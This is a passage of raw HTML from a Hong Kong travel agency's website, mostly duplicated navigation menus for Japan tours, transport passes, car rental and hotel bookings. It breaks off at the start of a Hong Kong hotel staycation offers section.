<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76369"><a href="https://www.ecorporatetravel.com.hk/charter-service-tohoku-area/" class="elementor-sub-item">日本包車 – 東北地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76373"><a href="https://www.ecorporatetravel.com.hk/charter-service-hokkaido/" class="elementor-sub-item">日本包車 – 北海道地區</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76314"><a href="https://www.ecorporatetravel.com.hk/%e4%ba%a4%e9%80%9a/" class="elementor-item">交通</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76318"><a href="https://www.ecorporatetravel.com.hk/%e7%81%ab%e8%bb%8a%e8%ad%89/japan-rail-pass/" class="elementor-sub-item">日本火車證</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76317"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e9%90%b5%e8%b7%af%e5%91%a8%e9%81%8a%e5%88%b8/" class="elementor-sub-item">日本鐵路周遊券</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76344"><a href="https://www.ecorporatetravel.com.hk/%e6%a9%9f%e5%a0%b4%e4%ba%a4%e9%80%9a%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item">機場交通票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76346"><a href="https://www.ecorporatetravel.com.hk/%e5%b7%b4%e5%a3%ab%e7%a5%a8%e5%88%b8%e4%b8%80%e8%a6%bd/" class="elementor-sub-item">巴士票券一覽</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76382"><a href="https://www.ecorporatetravel.com.hk/jp-car-rental/" class="elementor-item">日本租車自駕遊</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76381"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e9%97%9c%e8%a5%bf%e5%a4%a7%e9%98%aa%e9%9c%b2%e7%87%9f%e8%bb%8a%e7%a7%9f%e8%bb%8a%e5%a5%97%e9%a4%90/" class="elementor-sub-item">日本露營車租車套餐</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76394"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%a7%9f%e8%bb%8a%e6%9c%8d%e5%8b%99/" class="elementor-sub-item">日本租車服務</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76380"><a href="https://www.ecorporatetravel.com.hk/%e7%a7%9f%e8%bb%8a%e8%a1%a8%e6%a0%bc/" class="elementor-sub-item">租車表格</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76963"><a href="https://www.ecorporatetravel.com.hk/ect-holidays/" class="elementor-item">ECT HOLIDAYS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76863"><a href="https://www.ecorporatetravel.com.hk/%e7%b5%b2%e7%b6%a2%e4%b9%8b%e8%b7%af/" class="elementor-sub-item">絲綢之路</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76965"><a href="https://www.ecorporatetravel.com.hk/%e9%ba%97%e6%98%9f%e9%83%b5%e8%bc%aastar-cruises/" class="elementor-sub-item">麗星郵輪領航星號 Star Voyager of StarCruises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83871"><a href="https://www.ecorporatetravel.com.hk/%e8%b6%8a%e5%8d%97%ef%bc%8e%e5%af%8c%e5%9c%8b%e5%b3%b6/" class="elementor-sub-item">越南．富國島</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76357"><a href="https://www.ecorporatetravel.com.hk/%e4%bd%8f%e5%ae%bf%e6%8e%a8%e8%96%a6/" class="elementor-item">住宿推薦</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76378"><a href="https://www.ecorporatetravel.com.hk/hotel-jp/" class="elementor-sub-item">日本酒店預訂</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76365"><a href="https://www.ecorporatetravel.com.hk/hotel-reservation/" class="elementor-sub-item">酒店預約表格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76363"><a href="https://www.ecorporatetravel.com.hk/%e7%81%9c-%e9%a2%a8%e5%91%82-premium-select-onsen/" class="elementor-sub-item">灜  風呂 PREMIUM SELECT ONSEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91539"><a href="https://www.ecorporatetravel.com.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-item">關於我們</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91730"><a href="https://www.ecorporatetravel.com.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-sub-item">聯絡我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82426"><a href="https://www.ecorporatetravel.com.hk/e-corporate-travelaboutus/" class="elementor-sub-item">宣傳業務・宣伝広報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82815"><a href="https://www.ecorporatetravel.com.hk/%e5%84%aa%e6%83%a0%e5%bf%ab%e8%a8%8a/" class="elementor-sub-item">優惠券下載</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76377"><a href="https://www.ecorporatetravel.com.hk/%e6%88%90%e7%82%ba%e5%90%88%e4%bd%9c%e9%a1%86%e4%bc%b4/" class="elementor-sub-item">成為合作夥伴 弊社「E Corporate Travel日本旅遊專門店」とパートナーになるには</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76375"><a href="https://www.ecorporatetravel.com.hk/personalised-tours/" class="elementor-sub-item">度身訂做日本小包團</a></li>
</ul>
</li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">選單</span>
</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-e575e31" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76320"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-item" tabindex="-1">當地遊及體驗</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76404"><a href="https://www.ecorporatetravel.com.hk/one-day-tour/" class="elementor-sub-item" tabindex="-1">日本當地團</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76321"><a href="https://www.ecorporatetravel.com.hk/%e4%b8%bb%e9%a1%8c%e6%a8%82%e5%9c%92%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item" tabindex="-1">主題樂園門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76323"><a href="https://www.ecorporatetravel.com.hk/%e8%a7%80%e5%85%89%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item" tabindex="-1">觀光體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76324"><a href="https://www.ecorporatetravel.com.hk/%e6%b0%b4%e6%97%8f%e9%a4%a8%e5%8f%8a%e5%8b%95%e7%89%a9%e5%9c%92%e4%b8%80%e8%a6%bd/" class="elementor-sub-item" tabindex="-1">水族館及動物園一覽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76325"><a href="https://www.ecorporatetravel.com.hk/%e5%b1%95%e8%a6%bd%e5%8f%8a%e5%b1%95%e8%a6%bd%e9%a4%a8%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%bd/" class="elementor-sub-item" tabindex="-1">展覽及展覽館門票一覽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76345"><a href="https://www.ecorporatetravel.com.hk/%e4%b9%98%e8%88%b9%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item" tabindex="-1">乘船體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76322"><a href="https://www.ecorporatetravel.com.hk/%e5%85%b6%e4%bb%96%e9%ab%94%e9%a9%97%e9%96%80%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item" tabindex="-1">其他體驗門票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76347"><a href="https://www.ecorporatetravel.com.hk/other-products/" class="elementor-sub-item" tabindex="-1">其他産品及旅遊商品</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79901"><a href="https://www.ecorporatetravel.com.hk/theme-travel/" class="elementor-item" tabindex="-1">日本專題旅遊</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79904"><a href="https://www.ecorporatetravel.com.hk/%e6%9d%b1%e4%ba%ac%e8%8f%af%e7%b4%8d%e5%85%84%e5%bc%9f%e5%93%88%e5%88%a9%e6%b3%a2%e7%89%b9%e5%bd%b1%e5%9f%8e/" class="elementor-sub-item" tabindex="-1">東京華納兄弟哈利波特影城</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79907"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%92%b0%e7%90%83%e5%bd%b1%e5%9f%8e-%e9%96%80%e7%a5%a8%e5%b0%88%e5%8d%80/" class="elementor-sub-item" tabindex="-1">日本環球影城® 門票專區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87945"><a href="https://www.ecorporatetravel.com.hk/2025%e5%b9%b4%e4%b8%96%e7%95%8c%e5%8d%9a%e8%a6%bd%e6%9c%832025/" class="elementor-sub-item" tabindex="-1">2025年世界博覽會</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79903"><a href="https://www.ecorporatetravel.com.hk/%e5%87%ba%e7%99%bc%ef%bc%81%e5%89%8d%e5%be%80%e8%a5%bf%e6%97%a5%e6%9c%ac%ef%bc%81/" class="elementor-sub-item" tabindex="-1">出發！前往西日本！</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92693"><a href="https://www.ecorporatetravel.com.hk/%e4%b9%9d%e5%b7%9e%e6%96%b0%e6%94%bb%e7%95%a5/" class="elementor-sub-item" tabindex="-1">九州新攻略</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79905"><a href="https://www.ecorporatetravel.com.hk/hokkaido-ishikari/" class="elementor-sub-item" tabindex="-1">日本北海道 石狩地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80531"><a href="https://www.ecorporatetravel.com.hk/shikoku-ehime/" class="elementor-sub-item" tabindex="-1">日本四國 愛媛縣</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80532"><a href="https://www.ecorporatetravel.com.hk/shikoku-kagawa/" class="elementor-sub-item" tabindex="-1">日本四國 香川縣</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80534"><a href="https://www.ecorporatetravel.com.hk/%e7%ab%8b%e5%b1%b1%e9%bb%91%e9%83%a8/" class="elementor-sub-item" tabindex="-1">日本北睦 立山黑部</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80530"><a href="https://www.ecorporatetravel.com.hk/snow-area/" class="elementor-sub-item" tabindex="-1">日本各地滑雪體驗</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80535"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%89%b9%e8%89%b2%e8%a7%80%e5%85%89%e5%88%97%e8%bb%8a/" class="elementor-sub-item" tabindex="-1">日本特色觀光列車</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80533"><a href="https://www.ecorporatetravel.com.hk/seasonal-tours-jp/" class="elementor-sub-item" tabindex="-1">日本春天之旅</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79902"><a href="https://www.ecorporatetravel.com.hk/japan-festivals/" class="elementor-sub-item" tabindex="-1">日本各地人氣祭典</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86278"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%a7%8b%e5%a4%a9%e4%b9%8b%e9%81%b8/" class="elementor-sub-item" tabindex="-1">日本秋天之選</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80536"><a href="https://www.ecorporatetravel.com.hk/wp-winter/" class="elementor-sub-item" tabindex="-1">日本冬天之旅​</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76330"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%95%b6%e5%9c%b0%e5%8c%85%e8%bb%8a%e6%8e%a5%e9%80%81/" class="elementor-item" tabindex="-1">日本包車接送</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76368"><a href="https://www.ecorporatetravel.com.hk/charter-service-kanto/" class="elementor-sub-item" tabindex="-1">日本包車 – 關東地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76367"><a href="https://www.ecorporatetravel.com.hk/charter-service-kansai/" class="elementor-sub-item" tabindex="-1">日本包車 – 關西地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76374"><a href="https://www.ecorporatetravel.com.hk/charter-service-shikoku/" class="elementor-sub-item" tabindex="-1">日本包車 – 四國地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76371"><a href="https://www.ecorporatetravel.com.hk/charter-service-central-japan/" class="elementor-sub-item" tabindex="-1">日本包車 – 中部地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76372"><a href="https://www.ecorporatetravel.com.hk/charter-service-kyushu-and-okinawa/" class="elementor-sub-item" tabindex="-1">日本包車 – 九州及沖繩地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76370"><a href="https://www.ecorporatetravel.com.hk/charter-service-san-in-sanyo-chiho/" class="elementor-sub-item" tabindex="-1">日本包車 – 山陰山陽地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76369"><a href="https://www.ecorporatetravel.com.hk/charter-service-tohoku-area/" class="elementor-sub-item" tabindex="-1">日本包車 – 東北地區</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76373"><a href="https://www.ecorporatetravel.com.hk/charter-service-hokkaido/" class="elementor-sub-item" tabindex="-1">日本包車 – 北海道地區</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76314"><a href="https://www.ecorporatetravel.com.hk/%e4%ba%a4%e9%80%9a/" class="elementor-item" tabindex="-1">交通</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76318"><a href="https://www.ecorporatetravel.com.hk/%e7%81%ab%e8%bb%8a%e8%ad%89/japan-rail-pass/" class="elementor-sub-item" tabindex="-1">日本火車證</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76317"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e9%90%b5%e8%b7%af%e5%91%a8%e9%81%8a%e5%88%b8/" class="elementor-sub-item" tabindex="-1">日本鐵路周遊券</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76344"><a href="https://www.ecorporatetravel.com.hk/%e6%a9%9f%e5%a0%b4%e4%ba%a4%e9%80%9a%e7%a5%a8%e4%b8%80%e8%a6%a7/" class="elementor-sub-item" tabindex="-1">機場交通票一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76346"><a href="https://www.ecorporatetravel.com.hk/%e5%b7%b4%e5%a3%ab%e7%a5%a8%e5%88%b8%e4%b8%80%e8%a6%bd/" class="elementor-sub-item" tabindex="-1">巴士票券一覽</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76382"><a href="https://www.ecorporatetravel.com.hk/jp-car-rental/" class="elementor-item" tabindex="-1">日本租車自駕遊</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76381"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e6%9d%b1%e4%ba%ac%e9%97%9c%e8%a5%bf%e5%a4%a7%e9%98%aa%e9%9c%b2%e7%87%9f%e8%bb%8a%e7%a7%9f%e8%bb%8a%e5%a5%97%e9%a4%90/" class="elementor-sub-item" tabindex="-1">日本露營車租車套餐</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76394"><a href="https://www.ecorporatetravel.com.hk/%e6%97%a5%e6%9c%ac%e7%a7%9f%e8%bb%8a%e6%9c%8d%e5%8b%99/" class="elementor-sub-item" tabindex="-1">日本租車服務</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76380"><a href="https://www.ecorporatetravel.com.hk/%e7%a7%9f%e8%bb%8a%e8%a1%a8%e6%a0%bc/" class="elementor-sub-item" tabindex="-1">租車表格</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76963"><a href="https://www.ecorporatetravel.com.hk/ect-holidays/" class="elementor-item" tabindex="-1">ECT HOLIDAYS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76863"><a href="https://www.ecorporatetravel.com.hk/%e7%b5%b2%e7%b6%a2%e4%b9%8b%e8%b7%af/" class="elementor-sub-item" tabindex="-1">絲綢之路</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76965"><a href="https://www.ecorporatetravel.com.hk/%e9%ba%97%e6%98%9f%e9%83%b5%e8%bc%aastar-cruises/" class="elementor-sub-item" tabindex="-1">麗星郵輪領航星號 Star Voyager of StarCruises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83871"><a href="https://www.ecorporatetravel.com.hk/%e8%b6%8a%e5%8d%97%ef%bc%8e%e5%af%8c%e5%9c%8b%e5%b3%b6/" class="elementor-sub-item" tabindex="-1">越南．富國島</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76357"><a href="https://www.ecorporatetravel.com.hk/%e4%bd%8f%e5%ae%bf%e6%8e%a8%e8%96%a6/" class="elementor-item" tabindex="-1">住宿推薦</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76378"><a href="https://www.ecorporatetravel.com.hk/hotel-jp/" class="elementor-sub-item" tabindex="-1">日本酒店預訂</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76365"><a href="https://www.ecorporatetravel.com.hk/hotel-reservation/" class="elementor-sub-item" tabindex="-1">酒店預約表格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76363"><a href="https://www.ecorporatetravel.com.hk/%e7%81%9c-%e9%a2%a8%e5%91%82-premium-select-onsen/" class="elementor-sub-item" tabindex="-1">灜  風呂 PREMIUM SELECT ONSEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91539"><a href="https://www.ecorporatetravel.com.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-item" tabindex="-1">關於我們</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91730"><a href="https://www.ecorporatetravel.com.hk/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-sub-item" tabindex="-1">聯絡我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82426"><a href="https://www.ecorporatetravel.com.hk/e-corporate-travelaboutus/" class="elementor-sub-item" tabindex="-1">宣傳業務・宣伝広報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82815"><a href="https://www.ecorporatetravel.com.hk/%e5%84%aa%e6%83%a0%e5%bf%ab%e8%a8%8a/" class="elementor-sub-item" tabindex="-1">優惠券下載</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76377"><a href="https://www.ecorporatetravel.com.hk/%e6%88%90%e7%82%ba%e5%90%88%e4%bd%9c%e9%a1%86%e4%bc%b4/" class="elementor-sub-item" tabindex="-1">成為合作夥伴 弊社「E Corporate Travel日本旅遊專門店」とパートナーになるには</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76375"><a href="https://www.ecorporatetravel.com.hk/personalised-tours/" class="elementor-sub-item" tabindex="-1">度身訂做日本小包團</a></li>
</ul>
</li>
</ul>			</nav>
</div>
</div>
<div class="elementor-element elementor-element-40477d8 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="40477d8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://www.ecorporatetravel.com.hk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css"> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/kxcras1o/2rzg9.css" media="all"/>		<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button">
</div>
<div class="widget_shopping_cart_content">
</div>
</div>
</div>
<div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">購物籃</span>
</span>
</a>
</div>
</div>
</div> <!-- close elementor-menu-cart__wrapper -->
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-e7a0b33 e-flex e-con-boxed e-con e-parent" data-id="e7a0b33" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-348f81b elementor-widget elementor-widget-spacer" data-id="348f81b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6b17d61e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="6b17d61e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-289fbd71" data-id="289fbd71" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5cf6dda3 elementor-widget elementor-widget-heading" data-id="5cf6dda3" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-large">香 港 酒 店 STAYCATION 優 惠</span>		</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-26b0e187 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b0e187" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8859de" data-id="e8859de" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1cd48576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cd48576" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2065147b" data-id="2065147b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b356dfe elementor-widget elementor-widget-image" data-id="1b356dfe" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="400" height="400" src="https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港黃金海岸酒店_Logo.jpg" class="attachment-large size-large wp-image-60706" alt="" srcset="https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港黃金海岸酒店_Logo.jpg 400w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港黃金海岸酒店_Logo-300x300.webp 300w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港黃金海岸酒店_Logo-100x100.jpg 100w, https://www.ecorporatetravel.com.hk/wp-content/uploads/2020/10/香港黃金海岸酒店_Logo-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
</div>
<div class="elementor-element elementor-element-58a56746 elementor-widget elementor-widget-heading" data-id="58a56746" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">香港黃金海岸酒店</span>		</div>
</div>
<div class="elementor-element elementor-element-244b6031 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="244b6031" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://www.ecorporatetravel.com.hk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1736178126"> -->
<link rel="stylesheet" type="text/css" href="//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/ldunow3v/4bjf2.css" media="all"/>		<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
